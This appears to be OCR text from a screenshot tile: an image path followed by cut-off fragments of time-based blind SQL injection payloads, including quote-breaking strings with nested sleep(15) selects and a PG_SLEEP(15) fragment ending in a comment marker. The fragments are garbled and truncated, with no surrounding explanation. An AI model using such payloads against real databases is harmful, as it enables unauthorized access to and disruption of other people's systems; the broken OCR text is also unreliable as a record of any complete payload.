
R'Z
OR"Z
R"Z
R"Z
OR"Z
ct(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
ct(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
G_SLEEP(15))--